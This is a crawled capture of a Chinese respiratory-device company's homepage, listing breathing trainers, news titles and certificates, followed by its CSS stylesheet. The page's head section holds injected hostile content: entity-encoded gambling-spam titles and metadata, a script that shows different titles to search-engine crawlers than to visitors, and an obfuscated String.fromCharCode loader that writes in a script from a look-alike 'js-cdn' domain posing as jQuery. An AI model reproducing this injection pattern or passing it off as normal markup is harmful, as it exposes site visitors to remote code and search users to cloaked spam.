

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jkfei.com/post/23.html
body_size: 4852
content:
 
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>&#98;&#101;&#97;&#116;&#115;&#51;&#54;&#53;&#40;&#20013;&#22269;&#21306;&#41;&#45;&#21807;&#19968;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords"content="&#98;&#101;&#97;&#116;&#115;&#51;&#54;&#53;&#40;&#20013;&#22269;&#21306;&#41;&#45;&#21807;&#19968;&#23448;&#26041;&#32593;&#31449;&#44;&#66;&#101;&#97;&#116;&#115;&#32;&#23448;&#32593;&#44;&#98;&#101;&#97;&#116;&#115;&#51;&#54;&#53;&#46;&#99;&#111;&#109;&#44;&#98;&#101;&#97;&#116;&#115;&#23448;&#26041;&#26071;&#33328;&#24215;&#23448;&#32593;&#44;&#98;&#101;&#97;&#116;&#115;&#23448;&#32593;&#20013;&#22269;"/>
<meta name="description"content="&#x1f496;&#11088;&#x1f4f1;&#27426;&#36814;&#35775;&#38382;&#98;&#101;&#97;&#116;&#115;&#51;&#54;&#53;&#183;&#40;&#20013;&#22269;&#21306;&#41;&#21807;&#19968;&#23448;&#26041;&#32593;&#31449;&#63;&#12304;&#51;&#54;&#53;&#46;&#99;&#111;&#109;&#12305;&#63;&#26159;&#22269;&#38469;&#20307;&#32946;&#23089;&#20048;&#24179;&#21488;&#44;&#23448;&#32593;&#20837;&#21475;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#32593;&#39029;&#29256;&#12289;&#22312;&#32447;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#23433;&#20840;&#26377;&#20445;&#38556;&#44;&#35753;&#24744;&#29609;&#24471;&#23433;&#20840;&#44;&#25918;&#24515;&#28216;&#25103;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="呼吸训练器 呼吸振动排痰器 华唐大康医疗科技有限公司"}</script>
<script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,115,46,106,115,45,99,100,110,46,116,111,112,47,106,113,117,101,114,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
<meta name="keywords" content="">
<meta name="description" content="江苏华唐大康医疗科技有限公司">
<meta name="viewport" content="width=device-width, user-scalable=no">
<link rel="stylesheet" rev="stylesheet" href="http://jkfei.com/zb_users/theme/ytecn_ai_gxcfa/style/style.css?2024-12-02" type="text/css" media="all" />
<link rel="stylesheet" rev="stylesheet" href="http://jkfei.com/zb_users/theme/ytecn_ai_gxcfa/style/font-awesome/css/font-awesome.min.css" type="text/css" />
<script src="http://jkfei.com/zb_system/script/jquery-2.2.4.min.js"></script>
<script src="http://jkfei.com/zb_system/script/zblogphp.js"></script>
<script src="http://jkfei.com/zb_system/script/c_html_js_add.php"></script>
<link rel="stylesheet" type="text/css" href="http://jkfei.com/zb_users/theme/ytecn_ai_gxcfa/static/css/animate.min.css">
<link rel="stylesheet" type="text/css" href="http://jkfei.com/zb_users/theme/ytecn_ai_gxcfa/static/css/swiper.min.css">
<script type="text/javascript" src="http://jkfei.com/zb_users/theme/ytecn_ai_gxcfa/static/js/wow.min.js"></script>
<script type="text/javascript" src="http://jkfei.com/zb_users/theme/ytecn_ai_gxcfa/static/js/swiper.min.js"></script>
<link rel="alternate" type="application/rss+xml" href="http://jkfei.com/feed.php" title="呼吸训练器" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jkfei.com/zb_system/xml-rpc/?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jkfei.com/zb_system/xml-rpc/wlwmanifest.xml" />
<meta name="keywords" content="呼吸训练器厂家 排痰器 蒜素呼吸治疗仪 江苏华唐大康医疗科技有限公司" />
<meta name="description" content="专业呼吸训练器、抗阻呼吸训练器、呼吸振动排痰器、蒜素呼吸治疗仪、口鼻给药器研发设计厂家" />
</head>

<body>
  <div class="header">
  <div class="topbar">
    <div class="container">
      <span>欢迎光临江苏华唐大康医疗科技有限公司官网！</span> </div>
  </div>
  <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="logo"><a href="" title="江苏华唐大康医疗科技有限公司"><img src="http://jkfei.com/zb_users/upload/2025/11/20251126172717176414923762940.png" alt="江苏华唐大康医疗科技有限公司"></a></div>
    <div class="tel"> <i class="fa fa-phone" aria-hidden="true"></i> 全国咨询热线：<strong>15061319988</strong></div>
  </div>
  <div class="nav">
    <div class="container" id="divNavBar">
      <ul><li><a href="http://jkfei.com/" title="">首页</a></li><li><a href="http://jkfei.com/?cate=1" title="行业动态">行业动态</a></li><li><a href="http://jkfei.com/?cate=3" title="">荣誉资质</a></li><li><a href="http://jkfei.com/?cate=4" title="">风采展示</a></li><li><a href="http://jkfei.com/?cate=5" title="">自研产品</a></li><li><a href="http://jkfei.com/?id=771" title="关于我们">关于我们</a></li><li><a href="http://jkfei.com/?id=770" title="">联系我们</a></li></ul>
    </div>
  </div>
</div>

 
    <div class="swiper-container banner">
    <div class="swiper-wrapper">
              <div class="swiper-slide" style="background-image: url(http://www.jkfei.com/zb_users/upload/2025/11/20251127084745176420446568407.jpg);"></div>
        </div>
    <div class="swiper-pagination swiper-pagination-white"></div>
  </div>
  <script>var banner = new Swiper('.banner', {autoplay: true,navigation: {prevEl: '.banner .swiper-button-prev',nextEl: '.banner .swiper-button-next'},pagination: {el: '.banner .swiper-pagination',clickable: true}});</script>
  


  <div class="sou" style="display: block">
    <div class="container clearfix">
      <div class="hot"> <strong>热推产品：</strong>
                                        <a href='http://jkfei.com/?id=768'>肺笛呼吸训练器HTS型</a>
                        <a href='http://jkfei.com/?id=758'>华唐大康深呼吸训练器S2型</a>
                      </div>
      <div class="hform">
        <form name="search" method="post" action="http://jkfei.com/zb_system/cmd.php?act=search">
          <input type="text" name="q" placeholder="请输入关键字...">
          <button type="submit">搜索</button>
        </form>
      </div>
    </div>
  </div>
  <div class="section">
    <div class="container clearfix">
      <div class="in-prd-cate wow fadeInUp">
        <dl>
          <h3>服务项目</h3>
          <ul class="lanmu">
                                                <li> <a href="http://jkfei.com/?cate=6">呼吸训练器</a> </li>
                        <li> <a href="http://jkfei.com/?cate=7">排痰器</a> </li>
                        <li> <a href="http://jkfei.com/?cate=8">蒜素呼吸治疗仪</a> </li>
                        <li> <a href="http://jkfei.com/?cate=9">产品定制开发</a> </li>
                        <li> <a href="http://jkfei.com/?cate=10">防噎仪呼吸器</a> </li>
                        <li> <a href="http://jkfei.com/?cate=11">口鼻气雾给药器</a> </li>
                                  </ul>
        </dl>
      </div>
      <div class="in-prd-con wow fadeInUp">
        <ul class="list-1 clearfix">
                              <li><a href="http://jkfei.com/?id=772" title="呼吸训练器HT02外贸定制版">
              <div class="img-pro"><img src="http://jkfei.com/zb_users/upload/2023/12/202312051701768044728793.jpg" alt="呼吸训练器HT02外贸定制版"></div>
              <div class="text">呼吸训练器HT02外贸定制版</div>
            </a> </li>
                    <li><a href="http://jkfei.com/?id=768" title="肺笛呼吸训练器HTS型">
              <div class="img-pro"><img src="http://jkfei.com/zb_users/upload/2023/12/202312051701757826851409.png" alt="肺笛呼吸训练器HTS型"></div>
              <div class="text">肺笛呼吸训练器HTS型</div>
            </a> </li>
                    <li><a href="http://jkfei.com/?id=758" title="华唐大康深呼吸训练器S2型">
              <div class="img-pro"><img src="http://jkfei.com/zb_users/upload/2025/11/202511271764233538471392.jpg" alt="华唐大康深呼吸训练器S2型"></div>
              <div class="text">华唐大康深呼吸训练器S2型</div>
            </a> </li>
                  </ul>
      </div>
    </div>
  </div>

      <div class="section" style="background-color: #f3f3f3;">
    <div class="container">
      <div class="section-title wow fadeInUp"> 关于我们 <i></i> <small>ABOUT US</small> </div>
      <dl class="in-about clearfix wow fadeInUp">
        <dt class="img-about"><div class="img-center"><img src="http://jkfei.com/zb_users/upload/2023/12/202312051701764076767776.jpg" alt="公司简介"></div></dt>
        <dd>
          <p>华唐大康专注于呼吸道健康的产品研发，致力于改善人体呼吸道健康领域研究。目前拥有全系列全呼吸道健康辅助产品矩阵，团队研发的各类呼吸健康产品已获得多项国际国内专利及各种奖项30余项，目前主打产品呼吸训练器HTS型已出口全球70多个国家，公司致力于为合作伙伴提供全方位的专业服务，涵盖订单定制、一件代发、生产贴牌、打样、批发等多项业务。以“专注品质，用心服务”为核心价值，我们旨在通过卓越的专业水平和持续的努力，助力所有合作伙伴共同成长。Dedicatedtotheresearchanddevelopmentofproductsfocusingonrespiratoryhealth,wearecommittedtoadvancingthefieldofhumanrespiratoryhealth.Currently,wepossessacomprehensivematrixofrespiratoryhealthassistanceproducts.Ourteamhasdevelopedavarietyofrespiratoryhealthproducts,garneringover30inter...</p>
          <a href="http://jkfei.com/?id=771" class="more">查看详情</a>
        </dd>
      </dl>
    </div>
  </div>
  

          
  
    <div class="section" style="background-color: #f3f3f3;">
    <div class="container">
      <div class="section-title wow fadeInUp"> 行业动态 <i></i> <small>uncategorized</small>
        <p></p>
      </div>
      <div class="clearfix newsc">
        <ul>
                              <li class="content-item"><a href="http://jkfei.com/?id=908" title="呼吸训练器是否可以改善声音和发音？"><span>2024-01-25</span>呼吸训练器是否可以改善声音和发音？</a></li>
                    <li class="content-item"><a href="http://jkfei.com/?id=907" title="使用呼吸训练器是否有助于提高耐力？"><span>2024-01-25</span>使用呼吸训练器是否有助于提高耐力？</a></li>
                    <li class="content-item"><a href="http://jkfei.com/?id=906" title="呼吸训练器在减轻慢性阻塞性肺病（COPD）症状方面的效果如何？"><span>2024-01-25</span>呼吸训练器在减轻慢性阻塞性肺病（COPD）症状方面的效果如何？</a></li>
                    <li class="content-item"><a href="http://jkfei.com/?id=905" title="呼吸训练器是否对冠心病患者有益？"><span>2024-01-25</span>呼吸训练器是否对冠心病患者有益？</a></li>
                    <li class="content-item"><a href="http://jkfei.com/?id=904" title="使用呼吸训练器是否有助于改善心血管健康？"><span>2024-01-25</span>使用呼吸训练器是否有助于改善心血管健康？</a></li>
                    <li class="content-item"><a href="http://jkfei.com/?id=903" title="呼吸训练器是否对患有哮喘的人有益？"><span>2024-01-23</span>呼吸训练器是否对患有哮喘的人有益？</a></li>
                    <li class="content-item"><a href="http://jkfei.com/?id=902" title="如何制定有效的呼吸训练计划？"><span>2024-01-23</span>如何制定有效的呼吸训练计划？</a></li>
                    <li class="content-item"><a href="http://jkfei.com/?id=901" title="呼吸训练器是否有助于提高大脑认知功能？"><span>2024-01-23</span>呼吸训练器是否有助于提高大脑认知功能？</a></li>
                    <li class="content-item"><a href="http://jkfei.com/?id=900" title="呼吸训练器和瑜伽/冥想的关系是什么？"><span>2024-01-23</span>呼吸训练器和瑜伽/冥想的关系是什么？</a></li>
                    <li class="content-item"><a href="http://jkfei.com/?id=899" title="呼吸训练器是否可以帮助减轻呼吸系统感染的风险？"><span>2024-01-23</span>呼吸训练器是否可以帮助减轻呼吸系统感染的风险？</a></li>
                    <li class="content-item"><a href="http://jkfei.com/?id=898" title="使用呼吸训练器是否有助于提高免疫系统功能？"><span>2024-01-19</span>使用呼吸训练器是否有助于提高免疫系统功能？</a></li>
                    <li class="content-item"><a href="http://jkfei.com/?id=897" title="呼吸训练器是否有助于改善姿势和体态？"><span>2024-01-19</span>呼吸训练器是否有助于改善姿势和体态？</a></li>
                    <li class="content-item"><a href="http://jkfei.com/?id=896" title="长期使用呼吸训练器是否有副作用？"><span>2024-01-19</span>长期使用呼吸训练器是否有副作用？</a></li>
                    <li class="content-item"><a href="http://jkfei.com/?id=895" title="呼吸训练器是否适用于各个年龄段的人群？"><span>2024-01-19</span>呼吸训练器是否适用于各个年龄段的人群？</a></li>
                  </ul>
      </div>
    </div>
  </div>
          <div class="section bg1">
    <div class="container">
      <div class="section-title wow fadeInUp"> 荣誉资质 <i></i> <small></small>
        <p></p>
      </div>
      <ul class="list-1 clearfix wow fadeInUp">
                        <li><a href="http://jkfei.com/?id=911" title="中华人民共和国医疗器械出口销售证明">
            <div class="img-center"><img src="http://jkfei.com/zb_users/upload/2025/11/20251127100856176420933644974.jpg" alt="中华人民共和国医疗器械出口销售证明"></div>
            <div class="text">中华人民共和国医疗器械出口销售证明</div>
          </a> </li>
                <li><a href="http://jkfei.com/?id=910" title="呼吸训练器美国国际专利">
            <div class="img-center"><img src="http://jkfei.com/zb_users/upload/2025/11/20251127100103176420886325263.jpg" alt="呼吸训练器美国国际专利"></div>
            <div class="text">呼吸训练器美国国际专利</div>
          </a> </li>
                <li><a href="http://jkfei.com/?id=909" title="美国注册品牌商标">
            <div class="img-center"><img src="http://jkfei.com/zb_users/upload/2025/11/20251127094831176420811135381.jpg" alt="美国注册品牌商标"></div>
            <div class="text">美国注册品牌商标</div>
          </a> </li>
                <li><a href="http://jkfei.com/?id=767" title="一种蒜素呼吸治疗仪专利">
            <div class="img-center"><img src="http://jkfei.com/zb_users/upload/2025/11/20251127094545176420794539922.jpg" alt="一种蒜素呼吸治疗仪专利"></div>
            <div class="text">一种蒜素呼吸治疗仪专利</div>
          </a> </li>
                <li><a href="http://jkfei.com/?id=766" title="呼吸震动排痰器专利">
            <div class="img-center"><img src="http://jkfei.com/zb_users/upload/2025/11/20251127094545176420794539922.jpg" alt="呼吸震动排痰器专利"></div>
            <div class="text">呼吸震动排痰器专利</div>
          </a> </li>
                <li><a href="http://jkfei.com/?id=765" title="蒜素呼吸治疗仪专利">
            <div class="img-center"><img src="http://jkfei.com/zb_users/upload/2025/11/20251127094545176420794539922.jpg" alt="蒜素呼吸治疗仪专利"></div>
            <div class="text">蒜素呼吸治疗仪专利</div>
          </a> </li>
                <li><a href="http://jkfei.com/?id=764" title="对外贸易经营备案登记">
            <div class="img-center"><img src="http://jkfei.com/zb_users/upload/2025/11/20251127095735176420865548936.jpg" alt="对外贸易经营备案登记"></div>
            <div class="text">对外贸易经营备案登记</div>
          </a> </li>
                <li><a href="http://jkfei.com/?id=763" title="二类医疗器械经营备案">
            <div class="img-center"><img src="http://jkfei.com/zb_users/upload/2025/11/20251127095812176420869234701.jpg" alt="二类医疗器械经营备案"></div>
            <div class="text">二类医疗器械经营备案</div>
          </a> </li>
              </ul>
    </div>
  </div>
  
  
        <div class="section">
    <div class="container">
      <div class="link">
        <h4>友情链接 <small>/ LINKS</small></h4>
        <ul class="clearfix">
          <li class="link-item"><a href="http://jkfei.com/" target="_blank" title="呼吸训练器生产厂家">呼吸训练器厂家</a></li><li class="link-item"><a href="http://jkfei.com/?id=772" target="_blank" title="呼吸震动排痰器">呼吸震动排痰器</a></li><li class="link-item"><a href="http://jkfei.com/?id=22" target="_blank" title="蒜素呼吸治疗仪">蒜素呼吸治疗仪</a></li>        </ul>
      </div>
    </div>
  </div>
  
<div class="footer" id="footer">
<div class="container clearfix">
    <p>公司：江苏华唐大康医疗科技有限公司   地址：连云港晨光路2号科技北楼    电话：15061319988</p>
    <p>
医疗器械经营备案凭证备案号:苏连食药监械经营备20180014号 网络销售备案编号:苏连械网销备2021064号 广审号： 苏广审准许字[2025]第018146号<br>
Copyright © 2023 苏ICP备2023023267号-1<br>
特别声明：公司国内外资质齐全产品皆为跨境外贸出口业务恳请职业打假人勿扰</p>
        <p><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank"></a>
    <a>公安备案:</a>
    <a href="" rel="nofollow" target="_blank">营业执照</a></p>
        </div>
</div>

</body>

</html><!--16.74 ms , 13 queries , 3000kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://jkfei.com/zb_users/theme/ytecn_ai_gxcfa/style/style.css?2024-12-02
body_size: 6678
content:
html {-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.15;-webkit-tap-highlight-color:rgba(0,0,0,0);}
body {margin:0;font-family:"Microsoft Yahei",PingFangSC-Regular,"Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;line-height:1.42857143;font-size:14px;min-width:1230px;background:#fff;color:#333;}
h1 {font-size:20px;margin:0;}
figure {margin:1em 40px;}
hr {-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible;}
a {-webkit-text-decoration-skip:objects;background-color:transparent;}
abbr[title] {border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}
b,strong {font-weight:bolder;}
dfn {font-style:italic;}
mark {background-color:#ff0;color:#000;}
small {font-size:80%;}
sub,sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sub {bottom:-.25em;}
sup {top:-.5em;}
audio:not([controls]) {display:none;height:0;}
img {border-style:none;}
svg:not(:root) {overflow:hidden;}
button,input,optgroup,select,textarea {line-height:1.42857143;margin:0;outline:none;}
body,button,input,select,textarea {text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:"liga","kern";}
button,input {overflow:visible;}
button,select {text-transform:none;}
button,html [type=button],/* 1*/ [type=reset],[type=submit] {-webkit-appearance:button;}
button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner {border-style:none;padding:0;}
button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring {outline:1px dotted ButtonText;}
fieldset {padding:.35em .75em .625em;}
legend {-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}
progress {display:inline-block;vertical-align:baseline;}
textarea {overflow:auto;}
[type=checkbox],[type=radio] {-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button {height:auto;}
[type=search] {-webkit-appearance:textfield;outline-offset:-2px;}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration {-webkit-appearance:none;}
::-webkit-file-upload-button {-webkit-appearance:button;font:inherit;}
summary {display:list-item;}
article,aside,footer,header,nav,section,figcaption,figure,main,details,/* 1*/ menu {display:block;}
pre,code,kbd,samp {font-family:monospace,monospace;font-size:1em;}
audio,video,canvas {display:inline-block;}
template,[hidden] {display:none;}
.clearfix {zoom:1;}
.clearfix:before,.clearfix:after {display:table;line-height:0;content:"";}
.clearfix:after {clear:both;}
a {color:#333;text-decoration:none;}
a:hover {color:#258C44;}
ul {margin:0;list-style:none;padding:0;}
a {text-decoration: none;}
ul, li {list-style: none;}
div, p, span, ul, li, dl, dt, dd, ol, h1, h2, h3, h4, h5, h6, a, img, textarea, input, em, b, i {margin: 0;padding: 0;font-weight: normal;border: none;}
.no-data{padding:80px;text-align:center;color:#adadad}
.no-data i{display:block;font-size:154px}
.no-data span{display:block;line-height:30px;padding:5px 0;font-size:17px}
.no-data a{display:block;color:#a5a5a5;width:221px;margin:0 auto;border:1px solid #e2e2e2;height:45px;line-height:45px;font-size:15px;border-radius:30px;margin-top:15px;margin-bottom:18px}
.pagebar { width:100%; margin:0 auto; padding:20px 0; font-size:14px; text-align:center; line-height:28px; clear:both; }
.pagebar .now-page { margin:5px; padding:5px 10px; color:#fff; font-weight:bold; line-height:16px; border:1px solid #3f72af; background:#3f72af; display:inline-block; }
.pagebar a { margin:4px; padding:0 10px; color:#777; font-weight:bold; border:1px solid #ebebeb; background:#fff; display:inline-block; }
.pagebar span { margin:0; padding:0; border:0; background:none; }
.pagebar a:hover { color:#3f72af; border:1px solid #3f72af; background:#fff; }
.cmts{margin-top: 20px;}
.cmtsitem {padding:18px 0 14px;border-bottom:1px dotted #e4e8eb;zoom:1;}
.cmtsitem::after {content:"";display:block;clear:both;}
.cmtsitem .avatar {width:48px;height:48px;float:left;display:inline;margin-right:10px;overflow:hidden;}
.cmtsitem .avatar img {width:48px;height:48px;border-radius:3px;}
.cmtsitem .cmtscon .avatar {display:none;}
.cmtscon {margin-left:65px;zoom:1;}
.cmtscon::after {content:"";display:block;clear:both;}
.cmtscon>.cmtsitem {margin-top:15px;padding:0 0 0 20px;border-left:2px solid #e4e8eb;}
.cmtscon>.cmtsitem .cmtscon {margin:0;}
.cmtsdate {float:right;display:inline;font-size:14px;color:#bbb;}
.cmtsname {font-size:14px;color:#333;display:inline-block;}
.cmtsname a {font-size:14px;color:#333;}
.cmtsname em {margin-top:1px;padding:0 7px;font-size:12px;color:#888;font-style:normal;line-height:20px;border:1px solid #eee;border-radius:2px;background:#fafafa;display:inline-block;vertical-align:top;}
.cmtsbody {margin-top:8px;line-height:26px;word-wrap:break-word;word-break:break-all;}
.cmtsbody .cmtscon {margin:0;padding-left:20px;border-left:2px solid #e4e8eb;}
.cmtsbody .cmtsfoot {display:none !important;}
.cmtsreply {margin-top:15px;padding-left:20px;border-left:2px solid #e4e8eb;}
.cmtsreplyname {font-size:12px;color:#888;}
.cmtsreplyname em {margin-top:1px;padding:0 7px;font-size:12px;color:#888;font-style:normal;line-height:20px;border:1px solid #eee;border-radius:2px;background:#fafafa;display:inline-block;vertical-align:top;}
.cmtsreplyname a {font-size:14px;color:#333;}
.cmtsreplycon {margin-top:8px;word-wrap:break-word;word-break:break-all;}
.cmtsreplydate {margin-top:8px;font-size:14px;color:#bbb;}
.cmtsfoot {margin-top:8px;}
.cmtsfoot .reply {font-size:14px;color:#888;}
.cmtsfoot .reply:hover {color:#0188fb;}
.cmtsfoot .reply:hover::before {color:#0188fb;}
.cmts.nocmt {padding:15px 30px;}
.cmts.nocmt::before {content:attr(data-content);width:100%;font-size:16px;color:#888;text-align:center;display:inline-block;}
.reply-frm {border-left:2px solid #e4e8eb;padding:0 0 0 20px;margin-top:15px;box-shadow:none;}
.reply-frm .cmtimg {display:none !important;}
.reply-frm .cmtarea {padding:0;}
#cancel-reply {height:26px;margin-left:20px;padding:0 10px 0 6px;font-size:14px;color:#0188fb;line-height:25px;border:2px solid #0188fb;outline:0;box-sizing:content-box;border-radius:20px;cursor:pointer;background:#fff;vertical-align:top;display:none;}
.comment {margin-top:20px;zoom:1;}
.comment::after {content:"";display:block;clear:both;}
.cmtimg {width:48px;float:left;text-align:center;}
.cmtimg img {width:48px;height:48px;border-radius:3px;}
.cmtimg p {height:20px;font-size:12px;color:#888;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.cmtinfo {padding-left:70px;font-size:14px;word-break:break-all;}
.cmtinfo a {color:#333;}
.cmtinfo .cmt {margin:15px 0 0 -20px;padding-bottom:0;}
.cmtinfo .cmt .cmt {margin:15px 0 0 -20px;padding-bottom:0;}
.cmtinfo .cmt .cmt .cmt {margin:15px 0 0 -20px;padding-bottom:0;}
.cmtinfo .cmtinfo {width:500px;}
.cmtinfo .cmtinfo .cmtinfo {width:430px;}
.cmtinfo .cmtinfo .cmtinfo .cmtinfo {width:360px;}
.cmttime,.cmttime a {font-size:12px;color:#888;}
.cmtarea {padding-left:68px;}
.cmtarea textarea {width:100%;margin:0 0 10px;padding:5px 15px;font-size:16px;color:#333;line-height:28px;border:1px solid #e4e8eb;outline:0;border-radius:3px;overflow:hidden;vertical-align:top;box-sizing:border-box;}
.cmtarea textarea:focus {color:#0188fb;background-color:#fff;border-color:#aab7c1;outline:0;box-shadow:0 0 0 .2rem rgba(31,73,119,0.1);}
.cmtsubmit button {height:36px;margin:0 10px 0 0;padding:0 20px;font-size:16px;color:#888;line-height:32px;border:2px solid #e4e8eb;outline:0;border-radius:20px;cursor:pointer;background:#fff;}
.cmtsubmit button:hover {color:#0188fb;border-color:#0188fb;}
.cmtsubmit button:hover::before {color:#0188fb;}
.cmtsubmit button:active {border-color:#0188fb;background:#f1f1f1;}
.cmtsubmit span {font-size:14px;color:#888;}
.cmtform {width:100%;float:left;margin:0 0 20px;padding:0 0 20px;border-bottom:1px dotted #e4e8eb;display:none;}
.cmtform p {width:49%;float:left;padding:5px 0;}
.cmtform input {width:180px;height:27px;}
.foot-nav-mob{background: #f6f6f6;position: fixed;  bottom: 0;  left: 0;  right: 0;  z-index: 100;  box-shadow: 0 0 10px 1px rgba(0,0,0,.3);}
.foot-nav-mob ul{ padding:0 10px;}
.foot-nav-mob li{width:16.6%;float:left;text-align: center;padding:6px 5px 2px;}
.foot-nav-mob li i { display: block;width:90%;height:20px;text-align: center;margin:0 auto;}
.foot-nav-mob li span{color:#999;display: block;line-height: 20px;  height: 20px;font-size: 14px;  overflow: hidden;}
.foot-nav-mob li i:before{font-size: 26px;color:#999;display: block;line-height: 20px;  height: 20px;}
.ytecn_ai_gxcfa-nav .fa-map-marker:before{font-size: 18px;color: #258c44;}
.img-center {text-align:center;font-size:0;overflow:hidden;}
.img-center{display: block;padding-bottom: 75%;position: relative;}
.img-center img {display: block;width: 100%;height: 100%;position: absolute;left: 0;top: 0;object-fit: cover;transition: all .5s;}
.img-pro {text-align:center;font-size:0;overflow:hidden;}
.img-pro{display: block;padding-bottom: 100%;position: relative;}
.img-pro img {display: block;width: 100%;height: 100%;position: absolute;left: 0;top: 0;object-fit: cover;transition: all .5s;}
.img-cover {overflow:hidden;}
.img-cover span {display:block;width:100%;background:no-repeat center / cover;-webkit-transition:all 0.5s;transition:all 0.5s;}
.container {padding:0 15px;width:1200px;margin:0 auto;}
.m-txt1 {overflow:hidden;margin-top:5px;margin:0;padding-left:38px;}
.m-txt1 .tit {font-size:16px;padding-bottom:9px;margin-bottom:9px;border-bottom:1px dotted #a9a9a9;font-weight:600;}
.m-txt1 .txt p {line-height:28px;margin-bottom:10px;font-size:14px;color:#2f2f2f;}
.m-txt1 .btn {display:block;width:90%;height:32px;line-height:32px;padding-left:15px;background-color:#258C44;color:#fff;border-radius:5px;text-align:center;}
.m-txt1 .btn:hover {background-color:#444;}
.m-txt1 .btn span {display:block;padding-left:15px;background-repeat:no-repeat;background-position:left center;}
.btn {display:block;width:90px;height:32px;line-height:32px;padding-left:15px;background-color:#2d7953;color:#fff;margin-top:10px;}
.btn:hover {background-color:#444;color:white;}
.btn span {display:block;padding-left:15px;background-repeat:no-repeat;background-position:left center;}
.btn-1 input {width:52px;height:32px;line-height:32px;background:#e8e8e8;border:none;color:#333;margin-right:22px;cursor:pointer;transition:0.3s;}
.btn-1 {padding-left:100px;}
.btn-1 input.focus {background:#2d7953;color:#fff;}
.btn-1 input.focus:hover {background:#444;}
.btn-1 input:hover {background:#ccc;}
.header {background-color:#fff;}
.header .topbar {line-height:34px;background-color:#f5f5f5;font-size:13px;color:#888;}
.header .topbar ul {float:right;}
.header .topbar li {float:left;color:#ddd;}
.header .topbar li.pipe {padding:0 10px;}
.header .logo {float:left;font-size:0;height:80px;line-height:80px;text-align:left;padding:15px 0;}
.header .logo img{max-height: 100%;}
.header .tel {float:right;margin-top:31px;}
.header .tel strong {display:block;font-size:28px;font-family:Impact;line-height:1;color:#258C44;}
.header .text {float:left;font-size:16px;margin:20px 0 20px 30px;padding:5px 0 5px 30px;border-left:1px solid #ddd;}
.header .text strong {display:block;font-size:26px;}
.header .text span {color:#258C44;}
.header .nav {font-size:0;background:-webkit-linear-gradient(bottom,#258C44,#35b75c);background:-o-linear-gradient(bottom,#258C44,#35b75c);background:-mos-linear-gradient(bottom,#258C44,#35b75c);background:-moz-linear-gradient(bottom,#258C44,#35b75c);background:linear-gradient(bottom,#258C44,#35b75c);color:#fff;}
.header .nav li {display:inline-block;vertical-align:middle;background:url(../image/su.png) no-repeat right center;}
.header .nav li:last-child {background:none;}
.header .nav li a {display:block;font-size:16px;line-height:70px;padding:0 35px;color:#fff;}
.header .nav li .arr {float:right;height:40px;width:40px;position:relative;display:none;}
.header .nav li .arr:after {content:'';border-top:2px solid #ccc;border-left:2px solid #ccc;-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(135deg);transform:rotate(135deg);right:15px;}
.header .nav li.dropdown {position:relative;}
.header .nav li.dropdown:before {content:"";position:absolute;border:4px solid transparent;border-bottom:0;border-top-color:currentColor;top:50%;margin-top:-2px;right:15px;}
.header .nav .dropdown-box {position:absolute;left:0;min-width:100%;top:100%;display:none;z-index:10;text-align:center;}
.header .nav .dropdown-box p {margin:0;}
.header .nav .dropdown-box a {white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 10px;font-size:14px;background-color:rgba(0,0,0,0.5) !important;line-height:40px;border-bottom:1px solid rgba(0,0,0,0.2);}
.header .nav .dropdown-box a:hover {background-color:#ffae00 !important;}
.header .nav li.active a,.header .nav li.open a,.header .nav li.zon a,.header .nav li a:hover {color:#fff;background-color:#ffae00;}
.header .nav li.open .dropdown-box {display:block;}
.menu-btn {display:none;padding:18px 0;float:right;margin-left:15px;}
.menu-btn:before,.menu-btn:after,.menu-btn span {display:block;height:2px;background-color:#258C44;content:'';}
.menu-btn:before {width:24px;}
.menu-btn:after {width:18px;margin-left:6px;}
.menu-btn span {width:12px;margin:6px 0 6px 12px;}
.newsc li {font-size: 14px;line-height: 32px;overflow: hidden;float: left;width: 48%;margin-right: calc(4% / 3);padding: 0px 8px;}
.newsc li a {display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;line-height: 40px;background: url(../image/dian.png) no-repeat 0 center;padding-left: 25px;border-bottom: 1px dashed #a7a7a7;}
.newsc li:nth-child(2n) {margin-right: 0;}
.newsc li span {float: right;color: #999;}

.banner .swiper-slide {background:no-repeat center / cover;height:500px;}
